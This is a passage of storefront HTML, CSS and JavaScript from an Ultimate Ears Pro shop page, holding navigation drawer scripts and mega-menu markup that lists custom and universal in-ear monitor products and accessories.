c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C25,40,25.5,40.6,25.5,41.6L25.5,41.6z"/>				<path d="M39,43.1v-1.2h1.4v-1H39v-0.9h2.3v-1h-3.3v5h3.4v-1H39z"/>				<path d="M47.4,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5L46,42.6l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C49,41.6,48.2,41.3,47.4,41	L47.4,41z"/>				<path d="M55,41c-0.8-0.2-0.9-0.4-0.9-0.6c0-0.3,0.2-0.5,0.7-0.5c0.4,0,0.7,0.1,1,0.4l0.1,0.1l0.7-0.7l-0.1-0.1	c-0.5-0.5-1-0.7-1.6-0.7c-1,0-1.7,0.6-1.7,1.4c0,1,0.6,1.2,1.6,1.5c0.8,0.2,1,0.4,1,0.7c0,0.2-0.1,0.6-0.8,0.6	c-0.4,0-0.8-0.2-1.1-0.5l-0.1-0.1l-0.7,0.7l0.1,0.1c0.4,0.5,1.1,0.8,1.8,0.8c1.2,0,1.9-0.6,1.9-1.6C56.6,41.6,55.8,41.3,55,41L55,41	z"/>				<path d="M61.8,39.1h-1v5h1V39.1z"/>				<path d="M68.2,39c-1.3,0-2.1,1-2.1,2.6c0,1.5,0.9,2.6,2.1,2.6c1.3,0,2.2-1,2.2-2.6C70.3,40,69.5,39,68.2,39z M69.4,41.6	c0,1-0.4,1.6-1.1,1.6c-0.7,0-1.2-0.6-1.2-1.6c0-1,0.4-1.6,1.1-1.6C68.9,40,69.4,40.6,69.4,41.6L69.4,41.6z"/>				<path d="M77.4,39.1v2.6c0,0.1,0,0.4,0,0.6c0-0.1-0.1-0.2-0.1-0.2l-1.8-2.9h-0.9v5h1v-2.6c0-0.1,0-0.4,0-0.6c0,0.1,0.1,0.1,0.1,0.2	l1.9,3h0.9v-5L77.4,39.1L77.4,39.1z"/>				<path d="M85.2,39.1h-0.9l-1.8,5h1l0.4-1.1h1.7l0.4,1.1h1L85.2,39.1L85.2,39.1z M85.2,42.1h-1.1l0.3-0.9c0.1-0.2,0.2-0.5,0.2-0.7	c0.1,0.2,0.1,0.3,0.2,0.5L85.2,42.1L85.2,42.1z"/>				<path d="M92,43.1v-4h-1v5h3.3v-1H92z"/>				<path d="M34,40.1v-1h-3.3v5h1V42H33v-1h-1.4v-1H34z"/>				<path d="M84,33H16v0.3h68V33z"/>			</g>		</svg>	 </div><button data-close aria-label="Close" class="svg-btn">		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path fill-rule="evenodd" clip-rule="evenodd"				 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"				 fill="white"/>		</svg></button></header><section><div class="custom-section-inner"><div style="margin: 10px 0;border:none;" id="DrawerNavSearch"><form method="get" class="search-form x search mobile" action="/search"	 aria-label="search-form">	<button type="submit" class="svg-btn abs y" aria-label="icon-search" data-search-submit>				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">			<path d="M15.75 0a8.15 8.15 0 014.16 1.125c.61.36 1.164.79 1.664 1.29s.934 1.058 1.301 1.675c.367.617.645 1.273.832 1.969.188.695.285 1.425.293 2.191a8.15 8.15 0 01-1.125 4.16c-.36.61-.79 1.164-1.29 1.664s-1.058.934-1.675 1.301a7.809 7.809 0 01-1.969.832 8.726 8.726 0 01-2.191.293 8.03 8.03 0 01-2.8-.492 8.606 8.606 0 01-2.473-1.418l-9.2 9.187A.72.72 0 01.75 24a.72.72 0 01-.527-.223A.72.72 0 010 23.25a.72.72 0 01.223-.527l9.187-9.2a8.445 8.445 0 01-1.418-2.46A8.07 8.07 0 017.5 8.25a8.15 8.15 0 011.125-4.16c.36-.61.79-1.164 1.29-1.664s1.058-.934 1.675-1.301a7.81 7.81 0 011.969-.832A8.727 8.727 0 0115.75 0zm0 15a6.676 6.676 0 004.77-1.98 6.95 6.95 0 001.44-2.145 6.68 6.68 0 00.54-2.625 6.677 6.677 0 00-1.98-4.77 6.952 6.952 0 00-2.145-1.44 6.681 6.681 0 00-2.625-.54 6.676 6.676 0 00-4.77 1.98 6.952 6.952 0 00-1.44 2.145A6.681 6.681 0 009 8.25a6.676 6.676 0 001.98 4.77 6.95 6.95 0 002.145 1.44 6.68 6.68 0 002.625.54z"				 fill="white"/>		</svg>			</button>	<label for="Search" class="visually-hidden">Search</label>	<input						class="x"			type="text"			placeholder="Search"			name="q"			value=""			autocomplete="off"			autocorrect="off"			autocapitalize="off"			spellcheck="false"	/>	<button class="svg-btn abs y" aria-label="Close" data-search-hide>		<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">	<path fill-rule="evenodd" clip-rule="evenodd"		 d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z"		 fill="white"/></svg>	</button></form></div></div><div class="section-inner"><div data-drawer-product-nav pro-link class="accordian-menu-section"></div><ul data-info-links class="nav-drawer"></ul></div></section></div><style> .drawer { position: fixed; background-color: black; color: white } .cart.drawer { background-color: white; color: black; } .drawer-logo { margin-left: 50px; padding: 10px; } .drawer-nav-bundle-button:hover { color white; background-color: black; } .drawer-nav-bundle-button { transition: all 0.5s ease; width: 90%; margin: 30px auto 20px; border: 1px solid white; max-width: 400px; color: white; border-radius: 20px; background-color: black; display: block; position: relative; padding: 10px 0; text-align: center; bottom: 5px; font-size: 12px; font-weight: 500; } .drawer-promo-image { float: left; height: 33px; width: 33px; margin-right: 15px; position: relative; top: -4px; } .promo-select-icon { float: right; margin-left: 32px; } .no-mega-icon { position: absolute; right: 10px; top:13px; } .promo-banner-mobile-container { padding-top: 10px; background: linear-gradient(to left, #020418, #01083E);; height: 70px; color: white; width: 100%; position: relative; display: flex; justify-content: center; align-items: center; margin-bottom: 5px; } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .promo-banner-mobile > svg { margin-right: 20px; } .promo-messaging-mobile { position: relative; display: flex; flex-direction: column; align-items: flex-start; } .holiday-promo-description-mobile{ font-size: 14px; font-weight: 500; line-height: 21px; height: 60%; max-width: 185px; margin-right: 10px; } .promo-heading-mobile { font-size: 23px; line-height: 100%; font-weight: 700; position: relative; padding-bottom: 5px; } .promo-description-mobile { top: -5px; position: relative; text-align: left; font-weight: 500; font-size: 14px } .section-inner { padding: 5px 0 10px 0px !important } .custom-section-inner { padding: 0 10px 0px !important } .accordian-menu-section { margin-bottom: 25px; } .link-card:hover { background-color: black; } .link-card { border-radius: 5px; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-g-fits-logo { position: absolute; top: 10px; right: 10px; width: 25px; } .link-card-dark { position: relative; border-radius: 5px; background: #383838; color: white; display: flex; margin: 10px 0px; padding-right: 2px; transition: background-color 0.2s ease-out; } .link-card-body { display: flex; flex-direction: column; justify-content: center; padding-left: 5px; width: 65%; } .link-card-body-no-image { display: flex; padding-left: 5px; width: 65%; } .link-card-body-no-image div { height: 100%; padding-right: 15px; padding-bottom: 20px; } .link-card-title { font-size: 16px; line-height: 100%; font-weight: 500; height: 20px; } .link-card-subtitle { font-size: 12px; line-height: 20px; } .link-card-img-container { display: flex; justify-content: center; align-items: center; width: 35%; height: 130px; } .link-card-img { object-fit: contain; width: 100%; /*max-width: 100px;*/ height: 100%; } .accordion-icon { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-icon-no-tag { bottom: 15px; position: absolute; right: 5px; transform: rotate(45deg); transition: transform 0.2s ease-out; } .accordion-tagline { font-size: 16px; color: white; font-weight: 300; height: 15px; position: absolute; margin: 5px 0; background: transparent; transition: color 0.2s ease-out; } .drawer-accordion-info { padding: 0px 10px 0px 7px; } .drawer-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; height: 62px; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .drawer-accordion-section-no-tag { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 100%; background: transparent; color: white; padding: 15px 10px 15px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; } .no-mega-accordion-section { border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; line-height: 23px; background: transparent; color: white; padding: 10px 10px 10px; position: relative; transition: background-color 0.2s ease-out, color 0.2s ease-out; user-select: none; border-bottom: 1px solid white; margin-bottom: 5px; } .snize-input-style { border: none !important } .no-mega-wrapper { color: white; border-bottom: 1px solid white; width: 100%; padding-bottom: 15px; margin-left: 5px; } .no-mega-link { display: block; border-radius: 5px 5px 0px 0px !important; font-weight: 500; cursor: pointer; width: 100%; border: none; text-align: left; outline: none; font-size: 23px; background: transparent; color: white; user-select: none; } .no-mega-link-tagline { margin: 5px 0; line-height: 1.2; font-size: 16px; color: white; font-weight: 300; bottom: 5px; background: transparent; transition: color 0.2s ease-out; } div.active > .accordion-icon { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-no-tag { transform: rotate(-90deg); /* background-color: #ccc; */ } div.active > .accordion-icon-pro > .pro-icon-container > .pro-icon { fill: #fff !important; /* background-color: #ccc; */ } .accordion-pro.active { background: #383838; color: white; } .accordion-pro.active > .accordion-tagline { color: white; } .accordion-pro { position: relative; z-index: 2; } .panel { z-index: 1; position: relative; top: -.5px; padding: 10px 0px 5px; background: transparent; max-height: 0; overflow: hidden; transition: max-height 0.2s ease-out, background-color 0.2s ease-out, color 0.2s ease-out; border-bottom: 1px solid white; margin-bottom: 5px; } .panel.dark { color: #fff; background-color: black; border-radius: 0px 0px 5px 5px !important; } .panel.dark > .link-card-container > .link-card:hover { background: #5F5F5F !important } .no-image-padding{ padding-left: 20px; } @media only screen and (max-width: 450px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 90% !important; } } @media only screen and (min-width: 375px) and (max-width: 600px) { .promo-select-icon { padding-top: 10px; margin-left: -20px; margin-bottom: 10px; } .promo-banner-mobile > svg { width: 80px; } } @media only screen and (min-width: 450px) and (max-width: 800px) { .promo-banner-mobile { padding: 0 10px 0px; max-width: 400px !important; } .promo-select-icon { float: right; margin-left: -22px; display: flex; align-items: center; justify-content: center; } } .promo-banner-mobile { max-width: 340px; width: 100%; display: flex; align-items: center; } .panel-no-tag{ padding: 0 0 5px; } .new-prod-menu { height: 22px; width: 37px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_M_Menu.svg?v=170209543624772872981763773618); transform: translateY(-2px); color: transparent; }</style><script> function buildInfoLinks() { const infoLinks = document.querySelectorAll("a[data-info-link]"); const listItems = []; infoLinks.forEach(link => { const href = link.getAttribute("href"); const info = link.textContent; const li = document.createElement("li"); li.setAttribute("drawer-li", ""); if (href.includes("https")) { li.setAttribute("target", "_blank"); } li.insertAdjacentHTML("afterbegin", `<a href="${href}">${info}</a>`); listItems.push(li) }); const infoTarget = document.querySelector("ul[data-info-links]"); listItems.forEach(li => { infoTarget.insertAdjacentElement("beforeend", li) }); } function registerActions() { var acc = document.querySelectorAll("[data-accordion-nav]"); var i; for (i = 0; i < acc.length; i++) { acc[i].addEventListener("click", function () { this.classList.toggle("active"); var panel = this.nextElementSibling; if (panel.style.maxHeight) { panel.style.maxHeight = null; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } else { panel.style.maxHeight = panel.scrollHeight + "px"; if (panel.classList.length > 1) { panel.classList.toggle("dark") } } }); } } function buildProductLinks() { const productItems = []; const fillColor = "white"; const productLinks = document.querySelectorAll("li[data-product-link]"); productLinks.forEach(link => { const megaSections = []; const mainA = link.querySelector("a"); const info = mainA.textContent; const subEle = link.querySelector("p"); let subText = ""; if (subEle !== null) { subText = subEle.textContent; } const target = mainA.getAttribute("data-nav-handle"); const mega = document.querySelector(`div[data-menu-target*="${target}"]`); const carrot = `<div class="no-mega-icon" style="${subText.length ? 'bottom:27px;' : 'bottom:10px;'}"><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></div> `; if (!mega) { const noMega = ` <div class="no-mega-accordion-section"><a class="no-mega-link" href="${mainA.getAttribute('href')}"> ${info} <div class="no-mega-link-tagline">${subText}</div></a></div> `; productItems.push(noMega); return } let tagline = ""; if (subText.length) { tagline = `<div class="accordion-tagline">${subText}</div>`; } const dclass = tagline.length?'drawer-accordion-section':"drawer-accordion-section-no-tag"; const tclass = tagline.length?'accordion-icon':"accordion-icon-no-tag"; const intro = ` <div data-accordion-nav class="${dclass}"> ${info} ${tagline} <div class="${tclass}"><svg class="icon-container" width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="icon" fill-rule="evenodd" clip-rule="evenodd" d="M22.06 3.414L20.648 2 12 10.646 3.354 2 1.939 3.414l8.647 8.647-8.647 8.646 1.415 1.414L12 13.475l8.647 8.646 1.414-1.414-8.647-8.646 8.647-8.647z" fill="${fillColor}"></path></svg></div></div>`; productItems.push(intro); const megaA = mega.querySelectorAll("[data-desktop-menu-link-card-container]"); megaA.forEach(a => { const href = a.getAttribute("href"); if (!href.length) { return } const newProd = a.querySelector("[data-desktop-menu-new]")!=null; const title = a.querySelector("[data-desktop-menu-link-card-title]").textContent; const subEleParent = a.querySelector("[data-desktop-menu-link-card-subtitle]"); const sub = subEleParent.children.length ? subEleParent.children[0].textContent:subEleParent.textContent; const imageEle = a.querySelector("img"); const newImageNode = imageEle ? imageEle.cloneNode(true):document.createElement('span'); newImageNode.classList.add("link-card-img"); newImageNode.classList.remove("desktop-menu-link-card-img"); const image = `<div class="link-card-img-container"> ${newImageNode.outerHTML} </div>`; const padding = ` <div class="no-image-padding"></div> `; const card = ` <a class="link-card-container" href="${href}"><div class="link-card"> ${imageEle?image:padding} <div class=${imageEle?"link-card-body":"link-card-body-no-image"}><div class="link-card-title">${title}</div><div class="link-card-subtitle">${sub}</div> ${newProd?'<span class="new-prod-menu">NEW</span>':''} </div></div></a>`; megaSections.push(card); }); const all = ` <a class="drawer-nav-bundle-button" href="/pages/custom-iems"> Learn about all IEMs </a>`; const panel = document.createElement("div"); panel.classList.add("panel"); megaSections.forEach(m => { panel.insertAdjacentHTML("beforeend", m); }); if(info.trim().toLowerCase().includes('iem')){ panel.insertAdjacentHTML("beforeend", all); } panel.classList.add('panel-no-tag'); productItems.push(panel.outerHTML); }); const productRoot = document.querySelector("div[data-drawer-product-nav]"); productItems.forEach(p => { productRoot.insertAdjacentHTML("beforeend", p); }) } document.addEventListener("DOMContentLoaded", (e) => { buildProductLinks(); buildInfoLinks(); registerActions(); });</script><div data-mega-menu data-menu-target="custom-iems" data-trigger="mouseover"><div class="white-line"></div><div class="menu-wrapper"><div class="iem-image-gradient"></div><div class="mega-link-container"><div class="mega-array-wrapper"><a data-desktop-menu-link-card-container href="/products/ue-5-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 5 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 2 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-6-pro-1"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 6+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-7-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 7 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/rr-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE RR+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 3 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-11-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 11 PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 4 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-18-pro"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE 18+ PRO </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 6 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/products/ue-live"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE LIVE </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 8 Driver IEM </div></div></a><a data-desktop-menu-link-card-container href="/pages/ue-premier"><div class="mega-product-card"><div data-desktop-menu-link-card-title class="mega-product-card-title"> UE PREMIER </div><div data-desktop-menu-link-card-subtitle class="mega-product-card-sub-title"> 21 Driver IEM </div></div></a></div><div class="line-break grey"></div><div class="mega-other-links-container"><div class="mega-other-link-card"><a href="/pages/find-your-pro"><svg width="48" height="47" viewBox="0 0 48 47" fill="none" xmlns="http://www.w3.org/2000/svg"><rect x="0.664062" width="47" height="47" rx="11" fill="#383838"/><rect x="8.66406" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/><rect x="12.8755" y="13.7231" width="2.52626" height="19.6919" rx="1.26313" fill="white"/><rect x="17.0837" y="8.7998" width="2.52626" height="29.5378" rx="1.26313" fill="white"/><rect x="21.2952" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="25.5067" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="29.7148" y="9.62109" width="2.52626" height="27.0764" rx="1.26313" fill="white"/><rect x="33.9264" y="15.3633" width="2.52626" height="16.4099" rx="1.26313" fill="white"/><rect x="38.1378" y="19.4663" width="2.52626" height="9.02545" rx="1.26313" fill="white"/></svg><div class="other-link-copy"><div class="other-link-title mega-product-card-title"> Find your sound </div><div class="other-link-sub-title mega-product-sub-card-title"> TAKE OUR PRODUCT QUIZ </div></div><svg width="13" height="19" viewBox="0 0 13 19" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.05204 0.171759L12.4171 9.76681L2.03179 18.8465L0.770244 17.4035L9.55165 9.72609L0.75 1.57828L2.05204 0.171759Z" fill="white"/></svg></a></div></div></div></div></div><style>.desktop-array-link-card-container{ padding:20px}.line-break{ width: 100%; height: 0.5px;}.grey{ background: #383838;}.menu-wrapper{ padding:20px 80px; display: flex; background-color: #161616;}.mega-link-container{ width: 100%;}.mega-array-wrapper { display: flex; flex-wrap: wrap; padding:0 10px 20px 10px; flex-direction: row; gap: 21px;}.iem-image-gradient{ height: auto; width: 211px; background: linear-gradient(90deg, #161616 4.03%, rgba(22, 22, 22, 0) 86.26%), url(//pro.ultimateears.com/cdn/shop/files/IEM_no_G_small.png?v=1677166497) no-repeat; background-size: contain;}.mega-product-card{ position: relative; min-width: 150px; background: #383838; border-radius: 11px; padding: 12px 18px 12px 17px;}.mega-product-card:hover{ background-color: #525252;}.mega-product-card-title{ font-style: normal; font-weight: 500; font-size: 17px; line-height: 24px;}.mega-product-card-sub-title{ font-style: normal; font-weight: 500; font-size: 14px; line-height: 18px;}.mega-product-new { position: absolute; top: 0; left: 0; height: 36px; width: 36px; background-image: url(//pro.ultimateears.com/cdn/shop/t/452/assets/New_Menu.svg?v=51661862385704008871763773618); color: transparent;}.mega-other-links-container{ display: flex;}.mega-other-link-card{ font-size: 14px; font-weight: 500; cursor: pointer; padding-top: 20px;}.mega-other-link-card a { display: flex; padding:5px 10px; flex-direction: row; gap: 21px; align-items: center;}.mega-other-link-card a:hover{ background-color: #525252;}.other-link-copy{ height:47px;}.other-link-sub-title{ color:#A1A1A1;}</style></section><style> section[data-section-id="pro-mega-array-menu"] div[data-mega-menu]{ border-top: 1px #D3D3D3; background-color: #000000; color: #ffffff; } section[data-section-id="pro-mega-array-menu"] div[data-mega-menu] a:not(.btn){ color: #ffffff; }</style></div><div id="shopify-section-mega-menu-1" class="shopify-section mega-menu-section mega-menu-1 sticky"><section data-section-id="mega-menu-1" data-section-type="mega-menu"><div data-mega-menu><div class="mega-wrapper container f fdr"></div></div><div data-mega-menu data-menu-target="accessories" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/switch-faceplates"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517961519161"	 style="padding-top:89.08122503328894%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_360x.png?v=1673555338 360w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_615x.png?v=1673555338 615w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_720x.png?v=1673555338 720w,//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_751x.png?v=1673555338 751w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Faceplates_transparent_2048x.png?v=1673555338"				data-aspectratio="1.1225710014947683"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="23517961519161"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Faceplates_transparent.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/Faceplates_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">Faceplates</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>UE SWITCH Marketplace</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/collections/pro-accessories"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="23517962043449"	 style="padding-top:89.20000000000002%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_360x.png?v=1673555356 360w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_615x.png?v=1673555356 615w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_720x.png?v=1673555356 720w,//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_750x.png?v=1673555356 750w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/Accessories_transparent_2048x.png?v=1673555356"				data-aspectratio="1.1210762331838564"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="23517962043449"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/Accessories_transparent.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/Accessories_transparent.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">All Accessories</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>Earplugs, Cables, Cases & more</p></div></div></div></a></div></div><style> .promo-image { z-index: 20; height: 15px; margin-right: 10px; font-size: 25px; position: relative; display: flex; align-items: center; justify-content: center; } .promo-banner { color: white; height: 30px; width: 100%; position: absolute; display: flex; align-items: center; justify-content: center; background: linear-gradient(to left, #020418, #01083E ); bottom: 0px; z-index: 0; } .promo-header { font-weight: 800; } .promo-description { font-size: 14px; margin-left: 10px; } .megamenu-is-open.promo-july-fourth { visibility: visibile } .megamenu-is-open > .promo-july-fourth { opacity: 1!important; } .promo-july-fourth { opacity: 0; } @media only screen and (max-width: 1024px) { .megamenu-is-open { height: 70px!important; } .mega-wrapper { display:none } } .desktop-boom-link-cards { width: 23.5vw!important; } .desktop-boom-link-cards > .desktop-menu-link-card-img-container { width: 80px!important; margin-right: 5px; } @media only screen and (max-width: 1200px) { .desktop-boom-link-cards > .desktop-menu-link-card-body > .desktop-menu-link-card-title { height: 30px!important; font-size: 18px!important; } } .desktop-menu-link-card:hover { background-color: #ccc; } .desktop-menu-link-card.pro-mega-card:hover { background-color: #47494d; } .desktop-menu-link-card { display:flex; margin: 10px 0px; padding-right: 2px; padding-left: 5px; padding-top: 0px; width: 35vw; max-width: 350px; max-height: 150px; height: 100%; margin-left: 0px; transition: background-color 0.2s ease-out; } .desktop-menu-link-card-body { display: flex; flex-direction: column; justify-content: flex-start; padding-top:40px; padding-left:5px; width: 65%; } .desktop-menu-link-card-title { font-size: 21px; font-weight: 500; height: 35px; } .desktop-menu-link-card-subtitle > p{ font-size: 18px; line-height: 17px!important; } .desktop-menu-link-card-img-container { display:flex; justify-content: center; align-items: center; width: 135px; max-height: 150px; padding: 0px!important; margin: 0px; } .desktop-menu-link-card-img { position:relative!important; max-height: 150px; margin-left: 0px; } .image-wrapper { overflow: inherit; } .desktop-menu-link-card:hover { background-color: #ccc; } .pro-cards:hover { background-color: #5F5F5F!important } .pro-cards { margin-top: 20px; } .mega-wrapper.container { padding: 0px 20px 30px !important; } .mega-wrapper { position: relative; } .desktop-menu-link-card-container { height: 160px; } .white-line{ width: 100%; height: 0.5px; background-color: #D3D3D3; } [data-mega-menu],.mega-wrapper, .container, .f, .fdr, .jcs, .mega-wrapper.container, .megamenu-is-open:focus-visible, .megamenu-is-open:focus, .megamenu-is-open { outline: none!important; } section[data-section-id="mega-menu-3"] .promo-july-fourth { display: none; }</style></section><style>section[data-section-id="mega-menu-1"] div[data-mega-menu]{ background-color: #000000; color: #ffffff;}section[data-section-id="mega-menu-1"] div[data-mega-menu] a:not(.btn){ color: #ffffff;}</style></div><div id="shopify-section-mega-menu-2" class="shopify-section mega-menu-section mega-menu-2 sticky"><section data-section-id="mega-menu-2" data-section-type="mega-menu"><div data-mega-menu data-menu-target="universal-iems" data-trigger="mouseover"><div class="mega-wrapper container f fdr jcs"><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-150"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187194990649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_360x.png?v=1734370935 360w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_615x.png?v=1734370935 615w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_720x.png?v=1734370935 720w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1080x.png?v=1734370935 1080w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1440x.png?v=1734370935 1440w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w,//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_1800x.png?v=1734370935 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/150blackfrontpairV3_2048x.png?v=1734370935"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26187194990649"				 />			<noscript>		<img class="desktop-menu-link-card-img" src="files/150blackfrontpairV3.png"																			alt="SWITCH Double Helix"																			data-image-reuse="files/150blackfrontpairV3.png">	</noscript></div><div class="desktop-menu-link-card-body" ><div data-desktop-menu-link-card-title class="desktop-menu-link-card-title">UE 150</div><div data-desktop-menu-link-card-subtitle class="desktop-menu-link-card-subtitle"><p>1 Driver - Even and Natural Sound</p></div></div></div></a><a data-desktop-menu-link-card-container class="desktop-menu-link-card-container" href="/products/ue-250"><div class="desktop-menu-link-card " ><div class="image-wrapper desktop-menu-link-card-img-container" data-media-id="26187190894649"	 style="padding-top:100.0%;" >		<img				class="lazyload desktop-menu-link-card-img"				loading="lazy"				data-srcset="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_360x.png?v=1734370984 360w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_615x.png?v=1734370984 615w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_720x.png?v=1734370984 720w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1080x.png?v=1734370984 1080w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1440x.png?v=1734370984 1440w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w,//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_1800x.png?v=1734370984 1800w" 								data-sizes="auto"				data-full-size="//pro.ultimateears.com/cdn/shop/files/250blackfrontpairV3_2048x.png?v=1734370984"				data-aspectratio="1.0"				tabindex="-1"				alt="SWITCH Double Helix"				data-image-id="26187190894649"				 />			<noscript>		<img class="desktop-menu-link-card-img" 